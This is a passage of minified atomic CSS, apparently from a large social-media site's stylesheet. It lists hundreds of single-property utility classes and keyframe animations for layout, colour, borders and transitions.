24px)}.x1j14ogj{max-width:24px}.x1j1mzgm{right:-7%}.x1j20mh9{transition-duration:2s}.x1j2h6mf{animation-name:xq2hklj-B}.x1j2jmz8{padding-left:75px}.x1j2kih5{animation-name:xk8vx3w-B}.x1j3kn9t{padding-bottom:72px}.x1j3q6us{border-bottom-right-radius:40px}.x1j3ymue{fill:var(--base-blue)}.x1j43nte{background-position:bottom}@keyframes x1j46348-B{0%{max-width:100%;opacity:1;transform:translateX(0)}100%{max-width:0;opacity:0;transform:translateX(100%);visibility:hidden}}.x1j49z95{animation-name:x1rutv7r-B}.x1j4bph1{animation-name:xuf935j-B}.x1j4j2dj{height:22%}.x1j4sxvl{border-left:3px solid var(--primary-button-background)}.x1j4u8gw{height:281px}.x1j4vfkk{stroke:#eb660d}.x1j5n1hd{background-color:#3e4042}.x1j61x8r{font-style:normal}.x1j6vgnk{margin-bottom:17px}.x1j79mnu{border-top-left-radius:80px}.x1j7a9zf{border-top:1px solid var(--hover-overlay)}.x1j7d2pf{height:40vh}.x1j7kr1c{width:calc(100% + 32px)}.x1j7ofa2{margin-top:-62px}.x1j7pl0c{background-color:#344854}.x1j7qju0{max-width:444px}.x1j7u3nf{border-right-color:rgba(255,0,255,1.0)}.x1j7xvqn{animation-name:xfpwnzp-B}.x1j85h84{padding-bottom:1px}.x1j85i7a{background-color:#d9e8ea}.x1j85kn{width:58.33%}.x1j8gryn{height:194px}.x1j8idnb{height:536px}.x1j8y36r{width:calc((100% - 32px) / 4)}.x1j94lxg{border-right:1px solid #dfdddb}.x1j9u4d2{max-width:400px}.x1ja2u2z{z-index:0}.x1ja464z{border-top:1px solid var(--hds-footer-divider)}.x1ja4vuh{height:297px}.x1jaa9fa{height:calc(100vh)}.x1jam22m{margin-top:37px}.x1jawzb3{border-left:4px solid var(--messenger-card-background)}.x1jbwk9{border-right:1px solid var(--disabled-icon)}.x1jc0mff{font-family:Optimistic Display Bold,system-ui,sans-serif!important}.x1jc8gtk{min-height:210px}.x1jcbksy{max-height:420px}.x1jcc3zm{width:445px}.x1jcdnqa{animation-duration:0s}.x1jchvi3{font-size:1rem}.x1jchw6n{animation-name:xvgakqy-B}.x1jcu5t7{background-position:16px 0}.x1je3l8q{height:382px}.x1je3nrv{height:336px}.x1jebl84{padding-left:66px}.x1jec706{transform:scale(.95)}.x1jee029{min-height:488px}.x1jf953s{height:-webkit-fill-available}.x1jfb8zj{display:inherit}.x1jfehrj{width:93.5px}.x1jfg07d{width:22%}.x1jfij63{margin-top:110px}.x1jg70hn{height:calc(100vh - 148px)}.x1jhagro{radius:10px}.x1jhmizt{color:var(--hds-accent-color-magenta-40)}.x1jhn8ml{stroke-opacity:.7}.x1jhqe9f{width:940px}.x1jhqodx{margin-top:-0.25em}.x1ji8yvw{border-top:3px solid}.x1jihxj5{background-color:#eae7e2}.x1jiljxk{padding-top:calc(14.2857% - 4px)}.x1jj3tg0{left:-44px}.x1jjfqgs{height:25%}.x1jk9x0b{background-color:#622ad2}.x1jkl5rx{width:660px}.x1jkqq1h{max-width:280px}.x1jl3cmp{transition-property:opacity,visibility}.x1jlorgk{min-height:275px}.x1jlyxva{top:-1000px}.x1jm03vo{margin-top:19px}.r4cSg9d{margin-top:12px}.x1jm0nqd{box-shadow:0 2px 0 var(--always-white)}.x1jm3nie{cursor:grab}.x1jmdrj0{border-bottom-left-radius:16.5px}.x1jmltjh{left:104px}.x1jn0hjm{height:600px}@keyframes x1jn504y-B{from{opacity:1}to{opacity:0}}.x1jn68g6{border-bottom:4px solid var(--always-white)}.x1jn76jz{min-width:56px}.x1jn9clo{bottom:10px}.x1jn9k7v{height:95px}.x1jnq1ez{margin-right:.75ch}.x1jnr06f{gap:4px}.x1jopmox{min-width:35%}.x1jozsh9{border-right-color:#fdb32a}.x1jpg84f{width:388px}.x1jpgh95{transform-origin:center center}.x1jpjbvi{padding-left:106px}.x1jpljmv{align-content:space-around}.x1jq0agw{border-bottom-left-radius:28px}.x1jql1k0{margin-left:-23px}.x1jqopzt{border-bottom:1px solid var(--positive)}.x1jquxbb{max-height:60px}.x1jqylkn{margin-right:15px}.x1jrcm85{animation-name:x1941mlr-B}.x1jrhgas{max-width:85vw}.x1jrhlsz{transform:translate(-300px,0)}.x1jrory7{height:calc(100vh - 190px)}.x1jrqhmw{width:475px}.x1jrttnq{transition-timing-function:var(--fds-animation-quick-move-in)}.x1js952d{border-left-width:5px}.x1jsg8f8{border-top-left-radius:200px}.x1jsv9cy{padding-right:4%}.x1jttz5z{padding-top:45%}.x1julf2r{transform:translate(10%,14%)}.x1juqyns{border-bottom-left-radius:17px}.x1jurtth{border-bottom-left-radius:56px}.x1jvg36b{z-index:402}.x1jvgg1o{background-color:var(--primary-icon)}.x1jvi8x7{height:207px}.x1jvyy5i{height:8dp}.x1jwaqgr{background-position:right 15px top 15px}.x1jwxvm0{box-shadow:var(--shadow-1)}.x1jx13y4{animation-name:xc30nr0-B}.x1jx8tsq{width:10%}.x1jx94hy{background-color:var(--card-background)}.x1jxig9j{height:335px}.x1jxq6s{transform:scale(1.2)}.x1jxqc7s{margin-top:-72px}.x1jy25kb{outline:2px solid var(--blue-link)}.x1jylsbl{border-right-width:medium}.x1jypo0r{transform:translate(-100%)}.x1jyqppb{padding-bottom:68px}.x1jyxor1{margin-bottom:-1px}.x1jyxyo2{stroke:var(--always-black)}.x1jzctok{top:5px}.x1jzh5ck{animation-name:xzl5p3y-B}.x1jzhcrs{min-width:200px}.x1k013i4{transform:translate(130%,77%)}.x1k0a2la{border-right:1px inset var(--media-inner-border)}.x1k0zj4h{font-family:var(--font-family-text-bold),var(--font-family-apple)!important}.x1k1d2j5{box-shadow:rgb(0 0 0/75%) 0 0 2px}@keyframes x1k1ooqk-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:71 95;stroke-dashoffset:0}49.999%{stroke-dasharray:0 95;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 95;stroke-dashoffset:-95}100%{stroke-dasharray:71 95;stroke-dashoffset:0}}.x1k1s5bv{border-left:solid var(--accent)}.x1k1xofh{transform:translate(24%,50%)}.x1k23q4z{border-top:2px solid var(--wash)}.x1k2hnqc{margin-right:-25px}.x1k2j06m{padding-left:3px}.x1k33jx7{height:10em}@keyframes x1k35ma4-B{0%{stroke-dashoffset:8.8px;transform:rotate(-90deg)}25%{stroke-dashoffset:39.6px;transform:rotate(162deg)}50%{stroke-dashoffset:19.8px;transform:rotate(72deg)}75%{stroke-dashoffset:39.6px;transform:rotate(162deg)}100%{stroke-dashoffset:8.8px;transform:rotate(-90deg)}}.x1k380v{height:231px}.x1k3gm8l{max-width:343px}.x1k3u6ij{right:12px}.x1k48dx2{border-top-width:2.5px}.x1k4bncy{width:calc(100% - 90px - 16px)}.x1k4lfpj{transform:translate(89%,90%) rotate(5.75deg)}.x1k4tb9n{font-style:italic}.x1k51ox{width:calc(6.5625rem + 52px)}.x1k52te8{border-right-width:8px}.x1k53v3q{padding-top:65px}.x1k54i6l{box-shadow:0 2px 8px var(--shadow-1),0 0 0 1px var(--shadow-1)}.x1k5elyw{box-shadow:0 8px 16px 2px var(--media-inner-border)}.x1k5zyil{background-image:linear-gradient(360deg,rgba(255,255,255,1) 10%,rgba(255,255,255,0) 100%)}.x1k66dxp{outline:2px dashed Highlight}.x1k6fpkk{width:491px}@keyframes x1k6ogz6-B{0%{transform:scale(0,1.0)}30%{transform:scale(.7,1.0)}70%{transform:scale(.9,1.0)}100%{transform:scale(.95,1.0)}}.x1k6veu8{border-top:var(--divider) solid 1px}.x1k70j0n{margin-top:6px}.x1k74hu9{background-color:none}.x1k7s10t{background-color:var(--fds-spectrum-teal-dark-2)}.x1k7vjkh{max-width:410px}.x1k7wse1{padding-top:1.5px}.x1k8ju5j{border-left-color:rgba(255,0,255,1.0)}.x1k8pllp{margin-right:30%}.x1k8w1vr{min-height:128px}.x1k90msu{transition-duration:var(--fds-fast)}.x1k96lhs{left:6.5px}.x1k9ic4t{padding-right:114px}.x1k9was8{animation-name:xvvemr2-B}.x1k9xhyh{height:590px}.x1ka1v4i{animation-name:xqng64z-B}.x1kaaafe{border-right-color:var(--secondary-button-background)}@keyframes x1kaiz6y-B{50%{animation-timing-function:cubic-bezier(.19,1,.22,1);background-color:var(--primary-deemphasized-button-background);border-top:var(--primary-deemphasized-button-background);border-right:var(--primary-deemphasized-button-background);border-bottom:var(--primary-deemphasized-button-background);border-left:var(--primary-deemphasized-button-background);border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;transform:scale(1) rotate(0deg)}75%{animation-timing-function:cubic-bezier(.95,.05,.795,.035);background-color:var(--primary-deemphasized-button-background);border-top:var(--primary-deemphasized-button-background);border-right:var(--primary-deemphasized-button-background);border-bottom:var(--primary-deemphasized-button-background);border-left:var(--primary-deemphasized-button-background);border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;transform:scale(1.24) rotate(0deg)}}.x1kazsgo{height:257px}.x1kb1iz4{padding-bottom:600px}.x1kb6s8l{margin-top:.5em!important}.x1kbm5n2{border-bottom-right-radius:1em}.x1kbpmyu{max-width:144px}.x1kbppkt{width:33.333%}.x1kd0jjr{background-color:#ffc43a}.x1kdej8s{max-width:916px}.x1kdeu4r{width:338px}.x1kdh5me{border-bottom-left-radius:var(--toast-corner-radius)}.x1ke1i0v{background-color:#49f}.x1ke7ulo{border-top-left-radius:22px}.x1ke83zm{left:calc(100% - 1px)}.x1kez8h7{width:40vw}.x1kf5e0a{max-height:calc(100vh - 250px)}.x1kf5lb5{line-height:var(--text-input-label-line-height)}.x1kfd5wh{width:314px}.x1kfmlef{border-bottom:2px solid #1479fb}.x1kfn97a{width:143px}.x1kfoseq{animation-name:xyllbq6-B}.x1kg17uk{padding-bottom:128px}.x1kg2lcs{top:-150px}.x1kgati{border-right:3px solid var(--base-lemon)}.x1kgmq87{margin-top:-2px}.x1kh19p2{flex-grow:.6667}.x1khbcnw{font-family:Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.x1khcye9{fill:var(--profile-photo-status-icon-offline)}.x1kheuif{padding-top:52.35%}.x1khiomr{max-height:calc(65% - 40px)}.x1khxuxv{border-bottom-color:var(--web-wash)}.x1kiw4pw{border-bottom:8px solid var(--base-blue)}.x1kjal6j{z-index:250}.x1kjbihc{right:44px}.x1kjgxj4{animation-name:x2mq9kt-B}.x1kjrzl4{box-shadow:0 -2px 8px var(--shadow-1)}.x1kjsrq8{box-shadow:0 4px 8px 0 var(--shadow-2)}.x1kjsxda{padding-bottom:23px}.x1kkc7ea{border-top-left-radius:4.5px}.x1kkkj06{background-color:#FFFFFF66}.x1kkw6da{font-family:Rubik,Optimistic Display Light,system-ui,sans-serif!important}.x1kky2od{width:16px}.x1kl0l3y{width:21px}.x1klvvdw{min-width:260px}.x1km27jd{border-top:var(--media-inner-border) solid 1px}.x1kmanbg{width:55%}.x1kn7dvt{flex-grow:6}.x1kn8ifi{border-left:1px var(--divider) solid}.x1kncehz{margin-right:-24px}.x1knutoc{border-left-color:var(--fds-white)}.x1ko8byu{animation-name:xjbsbib-B}.x1koaglw{animation-name:x1k35ma4-B}.x1kobyhu{padding-left:2}.x1koemdj{list-style:disc outside none}.x1kofm06{right:17px}.x1kol6zn{transform-origin:center left}.x1kopf0u{height:calc(100% - 5px)}@keyframes x1koq1i3-B{from{opacity:100}to{opacity:0}}.x1koxx3h{background-color:var(--wig-teal)}.x1kozois{max-width:920px}.x1kp4u6m{left:2%}.x1kp5rob{width:calc(100% - 130px)}.x1kpc9vs{background-color:var(--media-inner-border)}.x1kpq0gy{border-left:.5px solid var(--shadow-1)}.x1kpxq89{height:12px}.x1kpxzk0{margin-left:-9px}.x1kq0cn2{transform:translate(11px,0)}.x1kqw5pp{max-width:490px}.x1kqwhpw{border-right-color:var(--secondary-button-pressed)}.x1kr64oa{right:43px}.x1kr8tdy{border-top-width:6px}.x1krcngh{box-shadow:var(--vep-box-shadow-default)}.x1krglpp{margin-right:36px}.x1krpa9d{bottom:-56px}.x1ks1olk{opacity:.7}.x1ks3ap8{letter-spacing:.0035%}.x1ksa9ua{max-width:136px}.x1ksunvz{width:107px}.x1ktj5wk{height:calc(100% - 8px)}.x1kudpex{background-color:rgba(241,168,23,.3)}.x1kvc05d{padding-top:-16px}.x1kvlpi{margin-left:38px}.x1kwtg5e{font-weight:var(--headline2-font-weight)}.x1kx1bsy{width:102%}.x1kx9ef5{color:var(--base-grape)}.x1ky2a8p{padding-bottom:-6px}.x1kylyg1{height:1%}.x1kymiag{box-shadow:0 0 20px 0 var(--shadow-2)}.x1kyqaxf{text-transform:lowercase}.x1kysglf{height:77px}.x1kzsush{opacity:.08}.x1l0d7ii{transform:scale(.73)}.x1l0q58a{border-top-left-radius:var(--radius-medium)}.x1l1bpg6{opacity:.33}.x1l1ennw{justify-content:space-around}.x1l1swuh{animation-name:x8t6zuk-B}.x1l1xfun{border-top-color:var(--wash)}.x1l2rt3b{width:400px}.x1l2snyk{border-top:dashed 1px var(--primary-button-pressed)}.x1l31dnx{background-color:var(--secondary-button-background-floating)}.x1l36t39{height:1rem}.x1l36u8q{height:calc(100vh - 128px)}.x1l3hj4d{bottom:-34px}.x1l3jyfm{width:83%}.x1l3r47z{bottom:7px}.x1l3tlr0{background-color:var(--secondary-text-on-media)}.x1l42uej{margin-bottom:79px}.x1l4ul0t{max-height:75vh}.x1l4vc9z{border-top-color:var(--always-black)}.x1l4yu9x{max-width:20px}.x1l55gj2{box-shadow:0 0 8px 0 var(--media-inner-border)}.x1l5p03z{height:70vh}.x1l5u3it{border-top:1px solid var(--section-header-text)}.x1l5ukdx{height:calc(100vh - 103px)}.x1l6pgaq{margin-left:-25%}.x1l6shde{max-width:199px}.x1l6x9ta{column-count:4}.x1l755n8{box-shadow:0 2px 8px 0 var(--shadow-2)}.x1l76qip{height:264px}.x1l7klhg{flex-basis:100%}.x1l7oz65{border-left-color:var(--secondary-button-background)}.x1l7q5kx{background-image:linear-gradient(0deg,var(--always-dark-overlay),transparent)}.x1l895tw{width:430px}.x1l8dxvs{height:calc(100% - 100px)}.x1l8ef56{border-bottom-left-radius:75px}.x1l8rpds{height:229px}.x1l90r2v{padding-bottom:16px}.x1l94tfy{background-image:linear-gradient(to bottom,var(--base-blue),30%,var(--surface-background))}.x1l97dnv{font-size:1.1em}.x1l9up10{border-top-right-radius:96px}.x1la68h3{animation-delay:.75s}.x1ladpmw{z-index:401}.x1larqbn{will-change:opacity}.x1lavqec{width:310px}.x1lax1uo{padding-left:1.15%}.x1lbecb7{line-height:1.1765}.x1lbixdm{z-index:99999}.x1lbxqwg{min-width:426px}.x1lc01vj{left:156px}.x1lc01x1{border-top:2px double lightgray}.x1lcksh3{width:calc((100vh - 48px - var(--header-height)) * .5625)}.x1lcm9me{border-top-left-radius:4px}.x1le7mz6{z-index:52}.x1leefcp{-webkit-filter:invert(1) hue-rotate(180deg)}.x1leinnq{background-position:right 0 top -2px}@keyframes x1lf1w26-B{0%{bottom:-100%}100%{bottom:30px}}.x1lf5k72{padding-bottom:-2px}.x1lfokb2{border-right:1px solid lightgrey}.x1lfu0sg{color:var(--section-header-text)}.x1lg0oad{top:-18px}.x1lie4ck{border-bottom-right-radius:7px}.x1lizcpb{transition-timing-function:ease-in}.x1lj6vcq{padding-left:65px}.x1ljkba3{border-right:1px solid #00000010}.x1ljrcwk{box-shadow:0 2px 9px var(--media-inner-border)}.x1ljrl7j{color:var(--web-wash)}.x1lk7rfh{margin-left:-60px}.x1lke7as{max-width:75%}.x1lkfr7t{font-size:14px}.x1ll7btr{width:var(--mwp-message-list-actions-width,62px)}.x1lldw8n{word-break:normal}.x1llg2sp{width:137px}.x1llhse0{box-shadow:0 2px 4px 0 var(--media-inner-border)}.x1lliihq{display:block}.x1llt8gk{min-height:254px}.x1lmdc3r{order:77}.x1lmjgxr{min-height:800px}.x1lmsmo4{background-color:#05214d}.x1lmu57k{transform:translate(129%,18%) rotate(-13.5deg)}.x1lmw73{border-right:4px solid magenta}.x1ln1ega{transform:translate(85%,85%)}.x1lne4w{background-image:linear-gradient(transparent 70%,var(--shadow-5))}.x1lnmbph{height:740px}.x1lntxzj{border-top:1px solid var(--web-wash)}.x1loc9ma{background-color:var(--media-hover)}.x1loi1jo{min-height:calc(100vh - var(--vep-mobile-header-height))}.x1loxf28{height:461px}.x1lp0pgd{border-right:2px solid var(--placeholder-icon)}.x1lpp0xw{margin-left:36px}.x1lpwdgh{min-height:300px}.x1lq0und{border-top-left-radius:25%}.x1lq5wgf{border-top-left-radius:8px}.x1lqcxt8{justify-self:start}.x1lqglzu{flex-basis:210px}.x1lql0dv{font-family:Helvetica,Arial,sans-serif!important}.x1lqxvo2{border-bottom-color:var(--always-white)}.x1lr1uin{max-width:420px}.x1lr8i95{pointer-events:painted}.x1lraqik{width:86px}.x1lrwu8u{margin-right:1.1%}.x1lsrtq3{min-width:246px}.x1lstg18{min-height:355px}.x1lte7jx{border-bottom:1px solid var(--placeholder-text)}.x1luhteg{height:258px}.x1lup47t{background-position:40% 15%}.x1lvoe8l{border-top:1px solid var(--fds-gray-00)}.x1lvsgvq{background-position:center center}.x1lwm3bp{max-width:520px}.x1lwmn4p{border-bottom:2px solid var(--negative)}.x1lwqcvh{height:298px}.x1lwwn15{margin-right:-160px}.x1lxfc4d{border-right-color:#fff}.x1lxk4cn{background-color:var(--non-media-pressed)}.x1lxuw3u{width:840px}.x1lxy9im{padding-left:2%}.x1lycxc0{min-width:115px}.x1lykq9{transform:translate(23.5%,19%)}.x1lynltq{animation-name:xypzwme-B}.x1lysqgh{width:77px}.x1lytzrv{max-width:inherit}.x1lz2oak{min-width:232px}.x1lza22z{width:133%}.x1lzlomj{border-top:1px solid var(--always-light-overlay)}.x1lzn1jf{transform:translate(98%,94%) rotate(7.25deg)}.x1lzpz7l{height:564px}.x1lzt3e6{width:114px}.x1m05wqi{width:1180px}.x1m0hv40{min-height:737px}.x1m0xf6b{line-height:17}.x1m1052y{background-color:#F7F8FA87}.x1m189uc{max-width:0}@keyframes x1m1m39n-B{0%{stroke-dashoffset:6.3px;transform:rotate(-90deg)}25%{stroke-dashoffset:28.3px;transform:rotate(162deg)}50%{stroke-dashoffset:14.1px;transform:rotate(72deg)}75%{stroke-dashoffset:28.3px;transform:rotate(162deg)}100%{stroke-dashoffset:6.3px;transform:rotate(-90deg)}}.x1m258z3{width:320px}.x1m2iiog{flex-basis:calc(100% / 9)}.x1m39q7l{margin-right:40px}.x1m3jys6{border-top:2px solid var(--media-inner-border)}.x1m3ncbl{object-position:50% 33%}.x1m3v4wt{height:200px}.x1m3x3r8{flex-basis:36px}.x1m3xmpp{border-right-color:var(--wig-black)}.x1m46ie2{background-color:#068992}.x1m4ilj0{margin-right:4.5%}.x1m56yxe{width:115px}.x1m5a8mt{max-height:calc(100vh - 281.25px)}.x1m5ls3s{height:584px}.x1m6arcz{padding-left:50px}.x1m6m0jg{will-change:transition}.x1m6msm{padding-left:1px}.x1m6qfv5{margin-top:-52px}.x1m6szmk{margin-top:58px}.x1m7bgk7{margin-right:105px}.x1m7g9aj{width:548px}.x1m7jsts{border-bottom-right-radius:2em}.x1m7pmia{padding-bottom:44px}.x1m82tlo{background-color:rgba(115,129,150,.15)}.x1m9f1mt{max-height:188px}.x1m9mm8y{transform:translate(-50%,50%)}.x1m9rw9f{flex-basis:350px}.x1m9t85r{font-size:var(--text-input-field-font-size)}.x1m9vv7p{animation-duration:1.2s}.x1macp6x{background-image:linear-gradient(90deg,#FAFBFC 0,#F5F6F7 100%)}.x1mb8mph{left:-8px}.x1mbp4g0{transform:translateY(-50px)}.x1mbzxdm{width:23%}.x1mc13bw{border-bottom:1px solid rgb(var(--ig-primary-text))!important}.x1mcfq15{border-top-right-radius:11px}.x1mcvg9k{box-shadow:0 4px 30px rgba(0,0,0,.1)}.x1mcvudp{-webkit-filter:drop-shadow(0 2px 8px var(--media-inner-border))}.x1mcwxda{color:var(--fds-primary-text)}.x1md01qi{box-shadow:0 2px 9px 0 var(--shadow-1)}.x1mdexuv{right:72px}.x1mdltcf{padding-left:3.5px}.x1mdu8ss{width:404px}.x1mdvn9v{margin-right:144px}.x1meexak{order:55}@keyframes x1mek8rw-B{50%,100%{transform:none}75%{transform:translateY(36%)}}.x1memqgq{right:20px}.x1mfc9eu{margin-left:250px}.x1mgsgcn{border-top:1px solid var(--fds-gray-30)}.x1mgsydn{height:66px}.x1mh0dlk{padding-right:180px}.x1mh14rs{border-bottom-right-radius:var(--dialog-corner-radius)}.x1mh8g0r{margin-left:0}.x1mhq5o4{padding-y:4px}.x1miatn0{padding-top:32px}.x1mikqn2{flex-basis:14.2857%}.x1miljz0{font-family:var(--body-emphasized-font-family),var(--font-family-apple)!important}.x1miybgm{font-family:Optimistic Display Light,system-ui,sans-serif!important}.x1mj0w8m{height:330px}.x1mjaqrr{border-bottom:1px solid #dfdddb}.x1mjdkza{-webkit-filter:blur(10px)}.x1mji5lt{border-bottom:var(--wig-divider) solid 1px}.x1mjqqkp{margin-top:.5rem}.x1mk2rj3{width:321px}.x1mkiy5m{min-width:50%}.x1ml3446{width:280}.x1mld34l{width:428px}.x1mlwos6{border-left:1px solid var(--always-black)}.x1mn2t3i{padding-right:17px}.x1mnrasx{box-shadow:1px -1px 1px var(--shadow-inset)}.x1mnrxsn{margin-left:6px}.x1mnwbp6{border-bottom-right-radius:24px}.x1mo14fn{color:var(--vep-color-status-alert-dark)}.x1mpkggp{padding-right:5px}.x1mpseq2{border-left-color:var(--secondary-button-stroke)}.x1mpsny7{width:796px}.x1mq37bv{min-height:var(--list-cell-min-height)}.x1mq3mr6{transition-duration:0s}.x1mqhape{padding-top:101px}.x1mqrk68{left:54px}.x1mqrs8o{border-top-color:var(--base-cherry)}.x1mqvdus{flex-basis:45%}.x1mqxbix{color:#000}.x1mr5dq9{margin-left:108px}.x1mr7393{top:18.25em}.x1msn8f2{padding-right:.8em}.x1msprab{border-top-right-radius:var(--mwp-message-list-image-radius,18px)}.x1msw3d8{margin-top:130px}.x1mt2j9h{max-width:1150px}.x1mta51n{animation-name:xtut5q7-B}.x1mtejvm{height:13%}.x1mtnzrg{border-bottom-left-radius:10%}.x1mtso54{max-width:734px}.x1mtu1y2{width:875px}.x1mu601j{max-height:120px}.x1muecih{transform:translateY(-2px)}.x1muucdh{z-index:503}.x1muwf4h{margin-top:70px}.x1mv5wl4{min-width:4px}.x1mv6ov5{box-shadow:0 0 0 1px white}.x1mvd8g9{right:216px}.x1mvdoyg{max-width:1084px}.x1mvi0mv{color:var(--primary-deemphasized-button-text)}.x1mvicbb{border-bottom-left-radius:11.5px}.x1mvr4ho{animation-name:x5o6xyt-B}.x1mvxwlf{margin-right:11px}@keyframes x1mw12q6-B{0%{height:0;opacity:0}50%{height:30px;opacity:.5}100%{height:60px;opacity:1}}.x1mwwwfo{border-collapse:collapse}.x1mx8u4h{font-family:"Facebook Sans Normal"!important}.x1mxmxsy{box-shadow:0 4px 8px 0 var(--shadow-2),0 0 0 2px var(--accent)}.x1mxstf9{padding-bottom:4%}.x1mxuws9{left:-18px}.x1mxuytg{border-top-right-radius:var(--input-corner-radius)}.x1my601k{flex-basis:90%}.x1my72q{border-bottom-color:#dadde1}.x1myfnei{border-top-color:var(--fds-green-55)}.x1myqdrm{background-image:linear-gradient(to top,var(--web-wash),#299664)}.x1mz8tof{box-shadow:0 2px 4px var(--shadow-5)}.x1mz8x0c{font-family:'Effra',Helvetica,sans-serif!important}.x1mzt3pk{word-wrap:break-word}.x1n0ejz7{left:calc(50% - 18px)}.x1n0m28w{margin-right:-8px}.x1n0n7t9{text-shadow:0 0 1px var(--shadow-5)}.x1n0qwca{min-width:1300px}.x1n0sxbx{font-family:var(--font-family-apple)}.x1n13y8y{transition:.5s margin-top ease-out}.x1n1aw5p{left:35%}.x1n1zeqj{margin-bottom:-9px}.x1n28nzt{border-top-color:#1a1a1a}.x1n2cs60{background-color:#606060}.x1n2onr6{position:relative}.x1n2ppbj{width:836px}.x1n2tayp{width:444px}.x1n2xptk{border-top:1px solid var(--divider)}.x1n2ye02{width:665px}.x1n327nk{z-index:10}.x1n34360{font-size:1.3125rem}.x1n3k48f{width:206px}.x1n3sox7{background-color:#2e2d2d}.x1n3te05{max-height:calc(100vh - 60px)}.x1n46bim{height:560px}.x1n4smgl{transform-origin:right top}.x1n4u8bu{min-width:215px}.x1n51wo8{background-color:var(--always-dark-gradient)}.x1n5co72{height:214px}.x1n5d1j9{transform:scale(.96)}.x1n5mb8j{border-top:1px solid var(--base-cherry)}.x1n5tpf5{border-left:3px solid var(--base-lemon)}.x1n62pv6{border-top-left-radius:2.67px}.x1n6b576{height:245px}.x1n6yrxt{min-height:540px}.x1n76ky8{background-image:linear-gradient(to top,rgba(var(--web-always-black),0) 0,rgba(var(--web-always-black),0) 60%,rgba(var(--web-always-black),.025) 70%,rgba(var(--web-always-black),.15) 90%,rgba(var(--web-always-black),.2) 100%)}.x1n79urc{border-bottom-color:var(--hover-overlay)}.x1n7h9c3{width:35px}.x1n7qst7{max-width:548px}.x1n8352z{background-color:#00000015}.x1n89wg1{border-top:4px solid var(--fds-blue-60)}.x1n8a54f{color:#5a24c7}.x1n8ftqi{vertical-align:text-top}.x1n8ieco{padding-right:200px}.x1n8qakd{color:var(--rating-star-active)}.x1n901it{order:13}.x1n99ij3{width:98wh}.x1n99sos{border-top:2px solid transparent}.x1n9vbdx{right:55px}.x1n9xxwz{display:table-cell}.x1na3ekj{border-right:2px solid}.x1na7pl{padding-left:110px}.x1nah3u1{max-width:692px}.x1nawhn4{padding-top:80%}.x1nb3phe{max-width:48px}.x1nb4dca{border-bottom-color:var(--media-inner-border)}.x1nbnut7{height:128px}.x1nc2wqw{top:90px}.x1nc5ocm{transform:translate(-50%,0)}.x1nc75zl{left:22px}.x1ncir08{max-width:200px}.x1ncwhqj{font-size:.6875rem}.x1nd1vwf{background-color:#245cb8}.x1nd34w2{padding-left:80px}.x1ndcmdm{background-color:#ffdd85}.x1ndm9hd{right:22%}@keyframes x1ndz508-B{0%{height:388px;opacity:1}100%{height:0;opacity:0}}@keyframes x1nea2ps-B{0%{transform:scale(.98)}100%{transform:scale(1)}}.x1ned7t2{column-gap:2px}.x1nf803f{transform-origin:left center}.x1ng4z2i{top:56px}.x1nglrlm{top:2.5%}.x1ngqms7{height:.88em}.x1nh522{margin-top:var(--hds-grid-system-margin)}.x1nh6dqp{border-right:3px solid var(--wig-chat-bubble)}.x1nhozj7{transform:scale(1.02)}.x1nhvcw1{justify-content:flex-start}.x1nicfno{order:59}.x1niopd8{background-image:url(/rsrc.php/v3/yN/r/FRsUzm-CL-x.png)}.x1nitzm9{border-bottom:2px}.x1njeczd{top:-25%}.x1njhlm6{height:41px}.x1njnjl6{height:124px}.x1nk8b4m{box-shadow:0 0 0 3px var(--progress-ring-neutral-foreground)}.x1nkiiwt{left:64px}.x1nklbhb{border-bottom-color:var(--fds-green-55)}.x1nl0pjx{top:9px}.x1nl2k38{padding-top:var(--p-space-2)}.x1nlp8eg{border-bottom:10px solid var(--disabled-text)}.x1nm1lid{transform:scaleY(1)}.x1nm4nwt{padding-right:146px}.x1nmmt1q{left:calc(var(--global-panel-width) + 16px)}.x1nn3v0j{padding-top:2px}.x1nnuik6{background-color:rgba(252,193,43,.1)}.x1nobec0{border-top-left-radius:52px}.x1noh8n1{height:644px}.x1noocy9{color:#999}.x1nor908{mix-blend-mode:lighten}.x1np647f{height:720px}.x1npaq5j{border-top-left-radius:3px}.x1npj6m0{width:33px}.x1npqkpu{max-height:518px}.x1nq19j4{transform:translateX(16px) translateZ(0)}.x1nq8r5b{top:calc((var(--header-height) - 40px)/2)}.x1nq9wk7{padding-right:41px}.x1nqgybo{border-top:2px solid var(--accent)}.x1nqv1ya{box-shadow:1px 1px 0 var(--shadow-2)}.x1nr1p0w{background-attachment:fixed}.x1nrb0gy{min-width:80%}.x1nrbd3u{background-color:#21343e}.x1nrubpx{box-shadow:0 1px 8px rgba(0,0,0,.08)}.x1nrvvgt{transform:scale(.75)}.x1nrwgbl{animation-delay:.6s}.x1ns7h96{padding-top:61px}.x1nskb4t{transition-duration:none}.x1nt9fjq{margin-left:32}.x1nthja{font-family:Montserrat,Optimistic Display Light,system-ui,sans-serif!important}.x1ntpj0o{right:15px}.x1nts25j{max-height:calc(90vh - (4 * var(--dialog-anchor-vertical-padding)))}.x1nu6efb{background-color:#4498ff}.x1nucvcp{background-color:#bad4e5}.x1nummdx{border-bottom-left-radius:8px 8px}.x1nuukxu{margin-right:6%}.x1nuyjtl{width:437px}.x1nv6yc4{max-width:345px}.x1nvil2r{padding-left:calc(var(--mwp-message-list-profile-start-padding,8px) - 2px)}.x1nvsgzu{top:-38.09px}.x1nw8a2l{height:calc(min(40vh,90vw))}.x1nwicqu{border-bottom:1px solid black}.x1nxgg22{animation-timing-function:steps(1)}.x1nxh6w3{font-size:.8125rem}.x1nxv2f2{background-color:#4326c4}.x1nxzhxa{min-width:410px}.x1ny7uwr{font-weight:200}.x1nykim5{padding-right:65px}.x1nz1li2{width:41.25%}.x1nzac2u{box-shadow:5 5 10 var(--shadow-2)}.x1o0gwm{border-top:3px solid var(--shadow-1)}.x1o0k56v{padding-right:44px}.x1o0nxyo{top:calc(100% - 2px)}.x1o157ak{background-color:var(--geodesic-next-color-icon-default-active)}.x1o18zem{transform:translateX(-11px)}.x1o1ewxj{border-top-left-radius:inherit}.x1o1nzlu{min-height:15px}.x1o1wlfc{width:calc(var(--global-panel-width-expanded) - var(--global-panel-width) - 